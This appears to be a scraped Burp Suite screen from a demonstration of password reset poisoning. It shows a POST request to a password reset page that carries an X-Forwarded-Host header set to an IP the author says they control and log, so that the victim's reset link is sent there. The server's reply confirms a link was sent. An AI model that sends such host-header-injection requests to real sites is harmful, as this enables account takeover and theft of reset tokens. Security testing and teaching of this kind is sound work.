 Send
Cancel
<
>
IP address that I control and I have
setup a http web server to log the
request link
Request
Pretty
Raw
Hex
\n
1 POST /passwordreset.php HTTP/1.1
2 Host: 13.127.95.30
3 X-Forwarded-Host: 65.20.79.112
4 User-Agent: curl
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 X-Client-Ip: 13.127.95.30
10 Content-Length: 15
11 Origin: http://13.127.95.30
12 Connection: close
13 Referer: http://13.127.95.30/passwordreset.html
14 Upgrade-Insecure-Requests: 1
15
16 uname=tuhin1729
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 07:24:29 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 69
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 A password reset <b>
link
</b>
is sent to the registered email address.